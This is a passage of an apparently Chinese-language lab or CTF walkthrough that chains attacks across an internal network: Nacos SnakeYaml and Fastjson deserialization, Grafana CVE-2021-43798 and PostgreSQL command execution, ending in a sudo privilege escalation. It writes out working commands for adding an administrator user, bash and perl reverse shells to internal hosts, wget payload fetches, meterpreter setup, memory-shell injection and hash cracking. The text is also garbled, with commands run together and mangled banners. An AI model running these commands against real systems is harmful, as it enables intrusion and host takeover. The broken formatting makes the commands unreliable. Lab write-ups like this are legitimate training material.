
SnakeYaml 接着根据fscan结果,在web2发现nacos服务,可以未授权新建账户,也可以nacos/nacos默认密码登录

内网的172.30.12.6:8848是Nacos,可以打SnakeYaml,下一个charonlight/NacosExploitGUI ,把AwesomeScriptEngineFactory.java里执行的命令改成加个管理员用户
1
2
proxychains java -jar NacosExploitGUI_v4.0 .jar java -jar NacosExploitGUI_v4.0 .jar

设置代理
漏扫,探测到可能存在yaml或hessian反序列化漏洞
然后攻击,不过这里需改一下要执行的命令,改成新建管理员用户(最好在win上改,后面有一键生成payload的bat脚本)
1
2
3
4
code ."net user matrix Matrix2025! /add" )"net localgroup administrators matrix /add" )

点击现成的打包bat,生成yaml-payload.jar。
也可以本地编译,然后一定要用java1.8 的版本 去编译,
1 2 3 4 /artsploit/AwesomeScriptEngineFactory.java - cvf yaml-payload.jar - C src/ .
我们直接拿web1当作攻击机,把打包好的jar文件传到tmp目录,可以用冰蝎传,但是不要在冰蝎里开http服务,因为不是交互式shell看不到记录;也可以用msf传。
然后在tmp目录开启web服务,
1
2
3
4
5
6
7
8
cd /tmp/matrixshell 要换成交互式shell python3 -c 'import pty; pty.spawn("/bin/bash")' python3 -m http.server 54545 python3 -m http.server

接着用NacosExploitGUI让nacos服务器去从远程服务器加载恶意的yaml-payload.jar包
按下面格式填写:
1
2
3
4
http: # nacos登录看到Data Id为db-config http:
成功执行的话就可以用我们添加的账户rdp上去拿flag了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 88 88 88 88 "" ,d 88 88 88 88 88 MM88MMM ,adPPYYba, 88 88 88 "" `Y8 88 88 8b d8 `"Y8ba, 88 d8 88 88 ,adPPPPP88 88 88 "8a, ,a8" aa ]8I 88b, ,a8" 88 88, 88, ,88 88 88 `"YbbdP"' `"YbbdP"' 88`YbbdP"' 88 "Y888 `"8bbdP"Y8 88 88 88
flag3 Fastjson反序列化 172.30.12.236:8080这个版本的Tomcat存在着文件包含漏洞,如果有上传点就可以实现文件包含进而达到RCE目的。

但这里题目描述中提到了fastjson,我们先试试有没有fastjson,抓一下它的包,内容只写一个{,如果是Fastjson,不完整的时候就会出现Fastjson
出现了Fastjson,说明确实是打Fastjson,接下来用dnslog探测一下是否存在漏洞
1 {"qwq" :{"@type " :"java.net.Inet4Address" ,"val" :"4mmi9n.dnslog.cn" }}
成功收到回显,说明存在Fastjson漏洞。

这里直接用现成的插件amaz1ngday/fastjson-exp ,抓登录的请求包,然后选择操作,再选择拓展,无论是send to fastjsonEcho还是send to fastjsonInject插件应该都能利用。
这个插件send to fastjsonEcho可以直接在消息请求头那里执行命令然后拿到执行结果,在Accept-Cache头处执行命令就行:
1
2
3
4
5
6
7
8
9
cat /root/flag/flag03.txt1.1 200 -auth : /$ $ /$ $ /$ $ /$ $ /$ $ | $ $ | $ $ |__/ | $ $ | $ $ | $ $ | $ $ /$ $ $ $ $ $ /$ $ $ $ $ $ $ /$ $ $ $ $ $ /$ $ /$ $ $ $ $ $ /$ $ $ $ $ $ | $ $ | $ $ $ $ $ $ $ $ /$ $__ $ $ /$ $_____ / /$ $__ $ $ | $ $ |_ $ $_ / |____ $ $ | $ $ | $ $__ $ $ | $ $ \ $ $ | $ $ $ $ $ $ | $ $ \ $ $ | $ $ | $ $ /$ $ $ $ $ $ $ | $ $ | $ $ | $ $ | $ $ | $ $ \____ $ $ | $ $ | $ $ | $ $ | $ $ /$ $ /$ $__ $ $ | $ $ | $ $ | $ $ | $ $ $ $ $ $ / /$ $ $ $ $ $ $ /| $ $ $ $ $ $ $ /| $ $ | $ $ $ $ /| $ $ $ $ $ $ $ | $ $ |__/ |__/ \______/ |_______/ | $ $____ / |__/ \___/ \_______/|__/ | $ $ | $ $ |__/ flag03: flag{6 c2bb357-9569-494d-85e8-33b4647b22ec } -Type : text/plain;charset=UTF-8 -Length : 49 21 Aug 2025 14 :09 :37 GMT"status" : "fail" , "message" : "登录失败" }
使用插件的send to fastjsonInject直接注入哥斯拉内存马,也能够成功连接
flag4 Grafana存在CVE-2021-43798 ,这里有点麻烦的地方在于内网的机器不出网,不过我们可以利用web1,把需要的文件放web1上,在web3上wget下载文件
在web1开交互式shell,传马到web1,关闭之前的web服务重开,监听端口
1
2
3
4
5
6
7
8
9
wget http://公网IP:8000 /linux_x64_agentwget http://公网IP:8000 /msf/mb25wget http://公网IP:8000 /fscannetstat -anp | grep 54545 python3 -m http.server 54545 nc -lvnp 54501 bash -c "bash -i >& /dev/tcp/172.30.12.5/54501 0>&1"
传马到web3
1
2
3
4
5
6
7
8
9
10
wget http://172.30.12.5:54545/linux_x64_agentchmod +x ./*set payload linux/x64/meterpreter/bind_tcpset RHOST 172.30.12.236set LPORT 54525
我们建立多重代理,这里用stowaway:
use 0来选择node 0,然后输入listen,再选择模式,输入1即可,再输入监听端口
1
2
3
4
5
6
listen 54526sudo vim /etc/proxychains4.conf
发现双网口,上fscan扫
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
meterpreter > ifconfig1 == == == == == == Name : loMAC : 00 :00 :00 :00 :00 :00 MTU : 65536 Flags : UP,LOOPBACKAddress : 127.0 .0.1 Netmask : 255.0 .0.0 Address : ::1 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::2 == == == == == == Name : eth0MAC : 00 :16 :3 e:39 :da:35 MTU : 1500 Flags : UP,BROADCAST,MULTICASTAddress : 172.30 .12.236 Netmask : 255.255 .0.0 Address : fe80::216 :3 eff:fe39:da35Netmask : ffff:ffff:ffff:ffff::3 == == == == == == Name : eth1MAC : 00 :16 :3 e:39 :d9:ecMTU : 1500 Flags : UP,BROADCAST,MULTICASTAddress : 172.30 .54.179 Netmask : 255.255 .255.0 Address : fe80::216 :3 eff:fe39:d9ecNetmask : ffff:ffff:ffff:ffff::- c 'import pty; pty.spawn("/bin/bash" )'/ matrix./fscan - h 172.30 .54.0 /24 / _ \ ___ ___ _ __ __ _ ___| | __ / / _\/ ____/ __|/ __| '__/ _` |/ __| |/ / / / _\\_____\__ \ (__| | | (_| | (__| < / |___/ \___|_| \__,_|\___|_|\_\ version: 1.8 .4 172.30 .54.179 is alive172.30 .54.12 is alive* ] Icmp alive hosts len is: 2 172.30 .54.12 :22 open172.30 .54.179 :22 open172.30 .54.179 :8080 open172.30 .54.179 :8009 open172.30 .54.12 :5432 open172.30 .54.12 :3000 open* ] alive ports len is: 6 * ] WebTitle http:// 172.30 .54.179 :8080 code:200 len:3964 title:医院后台管理平台* ] WebTitle http:// 172.30 .54.12 :3000 code:302 len:29 title:None 跳转url: http:// 172.30 .54.12 :3000 /login * ] WebTitle http:// 172.30 .54.12 :3000 /login code:200 len:27909 title:Grafana4 /6 [-] ssh 172.30 .54.12 :22 root root_123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 4 /6 [-] ssh 172.30 .54.179 :22 root a123456. ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 4 /6 [-] ssh 172.30 .54.12 :22 root 1 qaz! QAZ ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 4 /6 [-] ssh 172.30 .54.179 :22 admin admin@123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 4 /6 [-] ssh 172.30 .54.12 :22 admin 123456 ~a ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 4 /6 [-] ssh 172.30 .54.179 :22 admin system ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 6 /6 * ] 扫描结束,耗时: 6 m46.099683893 s
172.30.54.179:22 (SSH)8009 (可能为 Tomcat AJP)8080 (Web服务,医院后台)
172.30.54.12:22 (SSH)3000 (Grafana Web服务)5432 (PostgreSQL 数据库)
CVE-2021-43798 发现172.30.54.12机器,称其为web4,上面有grafana服务
登录框肯定要尝试弱口令,以admin:admin成功登入
通过工具 扫描,没扫出来,根据其他师傅博客,需要v1.1的版本才能扫到postgres数据库账密,github上已经没有该版本了
但是通过CVE-2021-43798来读取grafana配置文件或者数据库文件应该也能得到
1
2
3
4
我这里用1.5没有成功
然后我们用新代理在本地连postgresql
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
proxychains4 psql -h 172.30.54.12 -p 5432 -U postgres/etc/proxychains4.conf /usr/lib/x86_64-linux-gnu/libproxychains.so.4 ... 127.0.0.1:55557 ... 172.30.54.12:5432 ... OK... 127.0.0.1:55557 ... 172.30.54.12:5432 ... OK... 127.0.0.1:55557 ... 172.30.54.12:5432 ... OK(17.5 (Debian 17.5-1) , 服务器 8.1.0)"help" 来获取帮助信息.
由于需要用psql提权,所以先改一下root密码
1 ALTER USER root WITH PASSWORD '123456' ;
也可以爆破数据库 root 的原密码
使用 hashcat 进行破解,数据库 root 的密码为 P@ssw0rd123
1 hashcat -w 4 -m 0 -a 0 hashfile.txt /usr/share/wordlists/rockyou.txt -O
psql可以创建函数执行命令,缺点是没回显
创建命令执行函数:
1 CREATE OR REPLACE FUNCTION system (cstring ) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6' , 'system' LANGUAGE 'c' STRICT ;
ps:系统上 libc.so.6 文件的路径只能靠试(位置不对创建函数时会报错的),一般为如下几个位置
1 2 3 4 5 /lib/x86_64-linux-gnu/libc.so.6
然后就可以命令执行了
1 2 select system ('nc -e /bin/sh 172.30.54.179 250' select system ('whoami'
这里nc、bash都没法反弹shell,所以使用perl进行操作
1 select system('perl -e \'use Socket;$i ="172.30.54.179" ;$p =54502 ;socket (S,PF_INET,SOCK_STREAM,getprotobyname("tcp" ));if (connect(S,sockaddr_in($p ,inet_aton($i )))){open (STDIN,">&S" );open (STDOUT,">&S" );open (STDERR,">&S" );exec ("/bin/sh -i" );};\'');
sudo提权 拿到shell之后由于需要交互shell,所以利用python获取交互shell
1 python3 -c 'import pty;pty.spawn("/bin/bash" )'
sudo -l发现psql可以无密码执行sudo
1 2 3 4 5 6 7 8 9 postgres@web04 :/usr/local/pgsql/data $ sudo -lMatching Defaults entries for postgres on web04: :/usr/local/bin \:/usr/sbin \:/usr/bin \:/sbin \:/bin \:/snap/bin User postgres may run the following commands on web04: ALL ) NOPASSWD: /usr/local/postgresql/bin/psql
执行
1 sudo /usr/ local/postgresql/ bin/psql
密码就是我们刚刚修改的密码
在本地GTFOBins搜索pssql.md
接着根据sudo提权方式输入\?和!/bin/bash,大致的流程如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 root=# \?Input /Outputlocal /pgsql/data# whoamiUSER ]]connect to new database (currently "root")current working directoryshow PostgreSQL usage and distribution termsencoding [ENCODING ]show or set client encoding NAME ] help on syntax of SQL commands, * for all commandsset [NAME [VALUE ]]set internal variable, or list all if no parameterstiming toggle timing of commands (currently off )NAME unset (delete ) internal variableexecute command in shell or start interactive shellor file) with external editorto server (and results to file or |pipe)show the contents of the query bufferreset (clear) the query bufferwrite query buffer to fileInput /Outputlocal /pgsql/data# whoamilocal 